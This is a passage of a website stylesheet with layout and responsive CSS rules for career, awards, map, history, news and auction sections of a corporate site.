.career__why-image {-webkit-box-ordinal-group:2; -ms-flex-order:1; order:1; -webkit-box-flex:0; -ms-flex:0 1 636px; flex:0 1 636px; margin-left:30px}
.career__why-wrap {padding-top:56.25%; overflow:hidden; position:relative; border-radius:14px}
.career__why-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.career__why-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.career__why-info {-webkit-box-flex:0; -ms-flex:0 1 590px; flex:0 1 590px}
.career__why-title {margin-bottom:40px; font-size:32px; line-height:1.33}
.career__why-descr {font-size:16px; line-height:1.5; text-align:justify}
.career__advantages {margin-top:140px}
.career__advantages-title {text-align:center; margin-bottom:70px}
.career__advantages-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-bottom:-70px}
.career__advantages-item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; -ms-flex-preferred-size:calc(100% / 3 - (20px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (20px * (3 - 1)) / 3); max-width:calc(100% / 3 - (20px * (3 - 1)) / 3); margin-bottom:70px}
.career__advantages-item:nth-child(4n) {margin-right:20px}
.career__advantages-item:nth-child(3n) {margin-right:0}
.career__advantages-icon {width:60px; margin:0 auto 30px}
.career__advantages-descr {font-size:16px; line-height:1.5; text-align:center}
.career__info {margin-top:140px}
.career__info_mt {margin-top:60px}
.career__info-item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.career__info-item:not(:last-child) {margin-bottom:70px}
.career__info-item:nth-child(odd) .career__info-image {-webkit-box-ordinal-group:2; -ms-flex-order:1; order:1}
.career__info-image {-webkit-box-flex:0; -ms-flex:0 1 590px; flex:0 1 590px; border-radius:14px; overflow:hidden; font-size:0}
.career__info-image_width {-webkit-box-flex:0; -ms-flex:0 1 625px; flex:0 1 625px}
.career__info-wrap {padding-top:66.3282%; overflow:hidden; position:relative}
.career__info-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.career__info-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.career__info-wrap iframe {position:absolute; top:0; left:0; width:100%; height:100%; -o-object-fit:cover; object-fit:cover}
.career__info-title {font-size:32px; margin-bottom:30px}
.career__info-descr {font-size:16px; line-height:1.5}
.career__info-descr p:last-child {margin-bottom:0}
.career__info-i {-webkit-box-flex:0; -ms-flex:0 1 616px; flex:0 1 616px}
.career__info-i_width {-webkit-box-flex:0; -ms-flex:0 1 566px; flex:0 1 566px}
.career__principles {margin-top:140px}
.career__principles-title {text-align:center; margin-bottom:70px}
.career__principles-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.career__principles-item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 4 - (0px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (0px * (4 - 1)) / 4); max-width:calc(100% / 4 - (0px * (4 - 1)) / 4)}
.career__principles-item:nth-child(5n) {margin-right:0}
.career__principles-item:nth-child(4n) {margin-right:0}
.career__principles-icon {width:60px; margin:0 auto 30px}
.career__principles-descr {font-size:16px; line-height:1.5; text-align:center}
.career__logo {width:90px; height:90px; background-color:#fff; -webkit-box-shadow:0 12px 30px rgba(0,0,0,0.1); box-shadow:0 12px 30px rgba(0,0,0,0.1); border-radius:10px; position:absolute; top:20px; right:20px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; padding:10px}
.career__propose {margin-top:140px}
.career__propose-title {text-align:center; margin-bottom:20px}
.career__propose-descr {font-size:16px; line-height:1.5; margin-bottom:50px; text-align:center}
.career__propose-button {text-align:center}
.strategy__wrap {margin:60px 0 120px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
.strategy__image {position:relative; width:450px; -webkit-box-flex:0; -ms-flex:0 0 450px; flex:0 0 450px; margin-right:100px; position:sticky; top:20px}
.strategy__content {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; position:relative}
.strategy__desc {padding:30px 0}
.strategy__desc:not(:last-child) {border-bottom:1px solid #edf1f2}
.strategy__desc-title {font-weight:700; font-size:24px; line-height:1.17}
.strategy__desc-wrap {margin:20px 0 0 30px; line-height:1.5; padding-top:20px}
.awards {padding:20px 0 120px}
.awards__wrap {margin-top:50px}
.awards__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.awards__row:nth-child(2n) {-webkit-box-orient:horizontal; -webkit-box-direction:reverse; -ms-flex-direction:row-reverse; flex-direction:row-reverse}
.awards__row:nth-child(2n) .awards__img {-webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; margin-left:50px; margin-right:0}
.awards__row:not(:last-child) {margin-bottom:120px}
.awards__img {-webkit-box-flex:0; -ms-flex:0 0 500px; flex:0 0 500px; margin-right:50px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
.awards__img img {border-radius:14px}
.awards__content {-webkit-box-flex:1; -ms-flex:1 1 10%; flex:1 1 10%}
.awards__name {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; font-size:32px; line-height:1.19; font-weight:700}
.awards__name img {margin-right:30px}
.awards__list {margin-top:40px}
.awards__years {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
.awards__years:not(:last-child) {margin-bottom:24px}
.awards__year {-webkit-box-flex:0; -ms-flex:0 0 48px; flex:0 0 48px; font-weight:700; padding-top:3px}
.awards__value {border-left:1px solid #da291c; padding-left:20px; line-height:1.5}
.awards__value p {margin-bottom:12px}
.awards__value p:last-child {margin-bottom:0}
.map__text {line-height:1.5; margin:30px 0}
.map__bg {padding:40px 0; background:#fcfcfc; margin:60px 0 100px}
.map__world {position:relative}
.map__world img {display:block; height:auto}
.map__world-lbl {display:none}
.map__content {background:#fff; -webkit-box-shadow:0 10px 60px -20px rgba(0,0,0,0.35); box-shadow:0 10px 60px -20px rgba(0,0,0,0.35); border-radius:14px; width:416px; padding:30px; position:absolute; top:50%; left:0; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); display:none; z-index:99}
.map__country {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; border-bottom:1px solid #edf1f2; padding-bottom:30px; margin-bottom:20px}
.map__country-name {font-size:18px; margin-left:10px}
.map__country-text {font-size:12px; line-height:1.5; text-align:justify}
.map__country-list {margin-top:20px; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap}
.map__country-item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 3 - (20px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (20px * (3 - 1)) / 3); max-width:calc(100% / 3 - (20px * (3 - 1)) / 3); text-align:center}
.map__country-item:nth-child(4n) {margin-right:20px}
.map__country-item:nth-child(3n) {margin-right:0}
.map__country-logo img {height:auto}
.map__country-types {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.map__country-type {font-size:12px; line-height:1.5}
.map__country-type:before {content:""; display:inline-block; width:8px; height:8px; background:#da291c; border-radius:50%; margin:0 3px}
.map__country-type_purpur:before {background:#38c2f1}
.map__country-type_gray:before {background:#88979e}
.map__country-info {display:-webkit-box; display:-ms-flexbox; display:flex; border-top:1px solid #edf1f2; padding-top:13px}
.map__country-info .map__country-type:before {margin-left:0; margin-right:7px}
.map__country-info .map__country-type:not(:last-child) {margin-right:40px}
.map__wrap {width:100%; max-width:856px; margin:0 auto 100px}
.map__close {width:24px; height:24px; position:absolute; right:30px; top:30px; cursor:pointer}
.map__close:hover svg {stroke:#da291c}
.map__close svg {width:100%; height:100%; stroke:#2c2c2c}
.map__marker {position:absolute}
.map__marker-round {width:22px; height:22px; border-radius:50%; background:rgba(218,41,28,0.8); color:#fff; font-size:14px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s; cursor:pointer}
.map__marker-round:hover {background:#da291c}
.map__marker-round:hover ~ .map__marker-tooltip {display:block; z-index:1}
.map__marker-round_2 {width:28px; height:28px}
.map__marker-round_3 {width:40px; height:40px}
.map__marker-round_4 {width:54px; height:54px}
.map__marker-tooltip {position:absolute; bottom:100%; left:50%; -webkit-transform:translate(-50%,-10px); -ms-transform:translate(-50%,-10px); transform:translate(-50%,-10px); background:#fff; border:1px solid #edf1f2; -webkit-box-shadow:0 6px 20px -20px rgba(0,0,0,0.25); box-shadow:0 6px 20px -20px rgba(0,0,0,0.25); border-radius:12px; padding:15px; font-size:18px; display:none}
.map__marker-tooltip img {width:32px; margin-right:10px; margin-left:32px}
.map__marker-tooltip-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-transform:translateX(-32px); -ms-transform:translateX(-32px); transform:translateX(-32px)}
.history {padding-top:70px}
.history__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap; position:relative}
.history__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:1px; -ms-flex-preferred-size:calc(100% / 6 - (1px * (6 - 1)) / 6); flex-basis:calc(100% / 6 - (1px * (6 - 1)) / 6); max-width:calc(100% / 6 - (1px * (6 - 1)) / 6); background-color:#edf1f2; padding:30px 15px 10px; cursor:pointer; overflow:hidden; margin-bottom:1px; height:204px}
.history__item:nth-child(7n) {margin-right:1px}
.history__item:nth-child(6n) {margin-right:0}
.history__item.active {background-color:#fff}
.history__item.active .history__year {color:#da291c}
.history__item.active .history__arrow svg {stroke:#da291c; -webkit-transform:rotate(-180deg); -ms-transform:rotate(-180deg); transform:rotate(-180deg)}
.history__main {height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.history__year {font-weight:700; font-size:38px; line-height:1.1; text-align:center; margin-bottom:18px}
.history__descr {text-align:center; font-weight:500; font-size:14px; line-height:1.3; margin-bottom:10px}
.history__arrow {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.history__arrow svg {width:20px; height:20px; stroke:#2c2c2c}
.history__info {position:absolute; -webkit-transform:translateY(1px); -ms-transform:translateY(1px); transform:translateY(1px); display:none; left:0}
.history__info.active {display:block}
.history__info-row {padding:30px 0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.history__image {-webkit-box-flex:0; -ms-flex:0 0 300px; flex:0 0 300px; margin-right:53px}
.history__image-wrap {padding-top:88%; overflow:hidden; position:relative; border-radius:14px}
.history__image-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.history__image-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.history__text {-moz-columns:2; -webkit-columns:2; columns:2; font-size:16px; line-height:1.5}
.card__table-group:not(:last-child) {margin-bottom:50px}
.card__table-row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; padding-bottom:14px; border-bottom:1px solid #edf1f2; cursor:pointer}
.card__table-title {font-weight:700; font-size:24px; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
.card__table-arrow svg {width:24px; height:24px; stroke:#2c2c2c; stroke-width:2px}
.card__table-group.active .card__table-arrow svg {-webkit-transform:rotate(-180deg); -ms-transform:rotate(-180deg); transform:rotate(-180deg)}
.card__table-group.active .card__table-wrap {display:-webkit-box; display:-ms-flexbox; display:flex}
.card__table-wrap {padding-top:12px; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap; display:none}
.card__table-title-big {font-size:28px; font-weight:400}
.card__table-group-one {margin-top:60px; margin-bottom:45px !important}
.card__table-title-two {padding-bottom:50px}
.card__table-title-average {font-size:22px; font-weight:700}
.card__table-title-small {font-size:22px; font-weight:400}
.card__table-group-average {margin-bottom:50px !important}
.card__table-title-tree {margin-bottom:50px}
.card__table-group-small {margin-bottom:27px !important}
.news-page {padding-top:20px; padding-bottom:100px}
.news-page__main-title {margin-bottom:40px}
.news-page__select {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.news-page__select .input-select.opened .jq-selectbox__dropdown {border:none; border-top:none; border-radius:0}
.news-page__wrap {padding-top:30px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap; border-top:1px solid #edf1f2; margin-top:20px; margin-bottom:-40px}
.news-page__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:60px; -ms-flex-preferred-size:calc(100% / 2 - (60px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (60px * (2 - 1)) / 2); max-width:calc(100% / 2 - (60px * (2 - 1)) / 2); margin-bottom:40px}
.news-page__item:nth-child(3n) {margin-right:60px}
.news-page__item:nth-child(2n) {margin-right:0}
.news-page__item.border {border-bottom:1px solid #edf1f2}
.news-page__image {-webkit-box-flex:0; -ms-flex:0 0 270px; flex:0 0 270px; margin-right:14px}
.news-page__image-wrap {padding-top:74.074%; overflow:hidden; position:relative; border-radius:14px}
.news-page__image-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.news-page__image-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.news-page__date {color:#88979e; font-size:13px; line-height:1.4; margin-bottom:10px}
.news-page__title {font-weight:700; font-size:22px; line-height:1.2; margin-bottom:20px}
.news-page__descr {font-size:15px; line-height:1.45; color:#88979e; max-width:306px}
.rights {padding:20px 0 100px}
.rights__wrap {margin-top:40px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-bottom:-40px}
.rights__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; -ms-flex-preferred-size:calc(100% / 4 - (24px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (24px * (4 - 1)) / 4); max-width:calc(100% / 4 - (24px * (4 - 1)) / 4); margin-bottom:40px}
.rights__item:nth-child(5n) {margin-right:24px}
.rights__item:nth-child(4n) {margin-right:0}
.rights__item:hover {color:#da291c}
.rights__image {margin-bottom:24px}
.rights__image-wrap {padding-top:65.3594%; overflow:hidden; position:relative; border-radius:14px}
.rights__image-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.rights__image-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.rights__title {font-weight:700; font-size:16px; line-height:1.5}
@media (max-width:767px) {.services__item {display:block; padding:20px 15px}
 .services__icon {margin-right:auto; margin-bottom:30px}
 .mission {padding-bottom:70px}
 .mission__text {font-size:14px}
 .mission__wrap {margin-top:70px}
 .mission__descr {font-size:14px}
 .mission__row {display:block}
 .mission__num {font-size:40px; margin-right:15px; -webkit-box-flex:0; -ms-flex:0 0 50px; flex:0 0 50px}
 .mission__title {font-size:24px; font-weight:700; padding-top:12px}
 .mission__quote {left:20px}
 .mission__quote:before {width:40px; height:40px; left:-22px; top:-20px}
 .leaders__item {-webkit-box-flex:0; -ms-flex:0 0 calc(50% - 24px); flex:0 0 calc(50% - 24px)}
 .leaders__photo-wrap {border-radius:8px}
 .leaders__name {font-size:20px}
 .leaders__desc {word-break:break-all; font-size:13px}
 .career_pb60 {padding-bottom:40px}
 .career__main-image {margin-bottom:35px}
 .career__advantages-item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 2 - (20px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (20px * (2 - 1)) / 2); max-width:calc(100% / 2 - (20px * (2 - 1)) / 2)}
 .career__advantages-item:nth-child(3n) {margin-right:20px}
 .career__advantages-item:nth-child(2n) {margin-right:0}
 .career__logo {width:50px; height:50px; top:10px; right:10px; padding:5px}
 .strategy__wrap {overflow:hidden}
 .strategy__image {width:auto; margin-left:0; -webkit-box-flex:0; -ms-flex:0 0 auto; flex:0 0 auto}
 .strategy__desc-wrap {margin-left:0}
 .awards {padding-bottom:60px}
 .awards__wrap {margin-top:30px}
 .awards__row {display:block}
 .awards__row:nth-child(2n) .awards__img {margin-left:0}
 .awards__row:not(:last-child) {margin-bottom:60px}
 .awards__img {-webkit-box-flex:0; -ms-flex:0 0 100%; flex:0 0 100%; margin:0 0 20px}
 .awards__img img {border-radius:8px}
 .awards__name {font-size:22px}
 .awards__list {margin-top:24px}
 .awards__value {font-size:14px; padding-top:2px}
 .map__text {margin:20px 0}
 .map__bg {margin:60px 0}
 .map__world {margin-left:-15px; margin-right:-15px; overflow:auto}
 .map__world-wrap {position:relative; width:700px}
 .map__world-lbl {display:block; text-align:center; margin-top:20px; font-size:14px; color:#cd4238}
 .map__content {width:100%; max-width:416px; -webkit-transform:none; -ms-transform:none; transform:none; position:relative; border-radius:10px; top:0}
 .map__country {padding-bottom:20px}
 .map__country-info {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
 .map__country-info .map__country-type:not(:last-child) {margin-right:0; margin-bottom:10px}
 .map__wrap {margin-bottom:60px}
 .map__close {right:15px; top:15px}
 .map__marker-round:hover ~ .map__marker-tooltip {display:none}
 .history__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:1px; margin-bottom:1px; -ms-flex-preferred-size:calc(100% / 2 - (1px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (1px * (2 - 1)) / 2); max-width:calc(100% / 2 - (1px * (2 - 1)) / 2)}
 .history__item:nth-child(3n) {margin-right:1px}
 .history__item:nth-child(2n) {margin-right:0}
 .history__info-row {display:block}
 .history__image {margin-right:0; margin-bottom:25px}
 .rights__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:24px}
 .rights__item:nth-child(2n) {margin-right:0}
 .rights__item:nth-child(1n) {margin-right:0}
 .news-page__select .jq-selectbox__select {border:1px solid #edf1f2}
 .news-page__select .jq-selectbox__select:hover {border:1px solid #edf1f2; background-color:transparent}
 .news-page__select .input-select.focused .jq-selectbox__select {background-color:transparent; border:1px solid #edf1f2}
 .news-page__select .input-select.opened .jq-selectbox__select {background-color:transparent; border:1px solid #edf1f2}
 .news-page__wrap {border-top:none; display:block; margin-bottom:0; margin-top:0}
 .news-page__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:40px}
 .news-page__item:nth-child(2n) {margin-right:0}
 .news-page__item:nth-child(1n) {margin-right:0}
 .news-page__image-wrap {padding-top:58%; overflow:hidden; position:relative}
 .news-page__image-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
 .news-page__image-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
 .news-page__date {margin-bottom:5px}
 .news-page__title {font-size:18px; margin-bottom:10px}
 .news-page__descr {max-width:none}
}
@media (max-width:1329px) {.mission__text-item:nth-child(1) {margin-right:100px}
 .mission__wrap {margin-top:90px}
 .mission__item:not(:last-child) {margin-bottom:50px}
 .mission__info {-webkit-box-flex:0; -ms-flex:0 0 490px; flex:0 0 490px; margin-right:30px}
 .mission__descr {padding-top:15px}
 .mission__num {font-size:60px; -webkit-box-flex:0; -ms-flex:0 0 70px; flex:0 0 70px; margin-right:20px}
 .mission__title {font-size:30px; padding-top:18px}
 .leaders__name {font-size:22px}
 .career__why-info {-webkit-box-flex:0; -ms-flex:0 1 410px; flex:0 1 410px}
 .career__info-image {-webkit-box-flex:0; -ms-flex:0 1 500px; flex:0 1 500px}
 .career__info-i {-webkit-box-flex:0; -ms-flex:0 1 470px; flex:0 1 470px}
 .strategy__image {width:420px; -webkit-box-flex:0; -ms-flex:0 0 420px; flex:0 0 420px; margin-right:40px}
 .strategy__desc-title {font-size:20px}
 .strategy__desc-wrap {margin:15px 0 0 22px; padding-top:15px; font-size:14px}
 .awards {padding-bottom:90px}
 .awards__row {-webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
 .awards__img {-webkit-box-flex:0; -ms-flex:0 0 320px; flex:0 0 320px}
 .awards__name {font-size:26px}
 .awards__name img {margin-right:20px}
 .history__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:1px; margin-bottom:1px; -ms-flex-preferred-size:calc(100% / 5 - (1px * (5 - 1)) / 5); flex-basis:calc(100% / 5 - (1px * (5 - 1)) / 5); max-width:calc(100% / 5 - (1px * (5 - 1)) / 5)}
 .history__item:nth-child(6n) {margin-right:1px}
 .history__item:nth-child(5n) {margin-right:0}
 .history__info-row {-webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
 .news-page__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:30px; margin-bottom:30px; -ms-flex-preferred-size:calc(100% / 2 - (30px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (30px * (2 - 1)) / 2); max-width:calc(100% / 2 - (30px * (2 - 1)) / 2)}
 .news-page__item:nth-child(3n) {margin-right:30px}
 .news-page__item:nth-child(2n) {margin-right:0}
 .news-page__image {-webkit-box-flex:0; -ms-flex:0 0 220px; flex:0 0 220px}
 .news-page__descr {max-height:63px; overflow:hidden}
}
@media (max-width:1023px) {.mission__text {display:block}
 .mission__text-item:nth-child(1) {margin-right:0; margin-bottom:15px}
 .mission__item {display:block; position:relative}
 .mission__item:not(:last-child) {margin-bottom:30px}
 .mission__info {margin-right:0; margin-bottom:20px}
 .mission__descr {padding-top:0}
 .mission__quote {position:absolute; bottom:0; left:50px; margin-top:0; max-width:none; font-size:16px; margin-left:0}
 .leaders__group:not(:last-child) {margin-bottom:40px}
 .leaders__list {margin-top:30px}
 .leaders__item {-webkit-box-flex:0; -ms-flex:0 0 calc(33.333% - 24px); flex:0 0 calc(33.333% - 24px)}
 .career__why {margin-top:90px; display:block}
 .career__why-image {margin-left:0; margin-bottom:30px}
 .career__advantages {margin-top:90px}
 .career__info-item {display:block}
 .career__info-image {margin-bottom:30px}
 .career__info-title {font-size:24px}
 .career__principles {margin-top:90px}
 .career__principles-wrap {-ms-flex-wrap:wrap; flex-wrap:wrap}
 .career__principles-item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; -ms-flex-preferred-size:calc(100% / 2 - (0px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (0px * (2 - 1)) / 2); max-width:calc(100% / 2 - (0px * (2 - 1)) / 2); margin-bottom:40px}
 .career__principles-item:nth-child(3n) {margin-right:0}
 .career__principles-item:nth-child(2n) {margin-right:0}
 .career__logo {width:70px; height:70px}
 .strategy__wrap {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; margin:40px 0 80px}
 .strategy__image {margin-right:0; position:static}
 .strategy__desc {display:block}
 .awards__img {-webkit-box-flex:0; -ms-flex:0 0 280px; flex:0 0 280px}
 .history__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:1px; margin-bottom:1px; -ms-flex-preferred-size:calc(100% / 4 - (1px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (1px * (4 - 1)) / 4); max-width:calc(100% / 4 - (1px * (4 - 1)) / 4)}
 .history__item:nth-child(5n) {margin-right:1px}
 .history__item:nth-child(4n) {margin-right:0}
 .history__image {margin-right:30px; -webkit-box-flex:0; -ms-flex:0 0 250px; flex:0 0 250px}
 .history__text {-moz-columns:1; -webkit-columns:1; columns:1; font-size:14px}
 .rights__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 3 - (24px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (24px * (3 - 1)) / 3); max-width:calc(100% / 3 - (24px * (3 - 1)) / 3)}
 .rights__item:nth-child(4n) {margin-right:24px}
 .rights__item:nth-child(3n) {margin-right:0}
 .rights__image {margin-bottom:18px}
 .news-page__main-title {margin-bottom:20px}
 .news-page__wrap {-webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
 .news-page__item {display:block}
 .news-page__image {margin-right:0; margin-bottom:15px}
 .news-page__title {font-size:20px}
 .news-page__descr {height:auto}
}
@media (max-width:1440px) {.awards__row:not(:last-child) {margin-bottom:100px}
 .awards__img {-webkit-box-flex:0; -ms-flex:0 0 400px; flex:0 0 400px}
}
@media (min-width:768px) {.news-page__select .jq-selectbox {max-width:200px; padding-left:0}
 .news-page__select .jq-selectbox__select {padding-left:0}
 .news-page__select .jq-selectbox__select:hover {border:1px solid transparent; background-color:transparent}
 .news-page__select .input-select.focused .jq-selectbox__select {background-color:transparent; border:1px solid transparent}
 .news-page__select .input-select.opened .jq-selectbox__select {background-color:transparent; border:1px solid transparent}
}
.auction-banner {position:relative; margin-top:50px; margin-bottom:70px}
.auction-banner__text {position:absolute; top:40px; right:60px; width:45%; color:#fff}
@media (max-width:1366px) {.auction-banner__text {top:20px}
}
@media (max-width:1023px) {.auction-banner__text {position:static; width:100%; color:black; margin-top:20px}
}
.auction-banner__title {font-weight:700}
.profitable-trades {margin-bottom:70px}
.profitable-trades__features {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; gap:18px; margin-top:30px}
@media (max-width:767px) {.profitable-trades__features {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
}
.profitable-trades__feature {-ms-flex-preferred-size:48%; flex-basis:48%; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; padding:40px 58px 40px 29px; display:-webkit-box; display:-ms-flexbox; display:flex; gap:20px; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.profitable-trades__icon {-ms-flex-preferred-size:30px; flex-basis:30px}
@media (max-width:1023px) {.profitable-trades__icon {-ms-flex-preferred-size:20%; flex-basis:20%}
}
.profitable-trades__text {-ms-flex-preferred-size:95%; flex-basis:95%}
.auction-participation {margin-bottom:70px}
.auction-participation__content {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:11px; gap:20px}
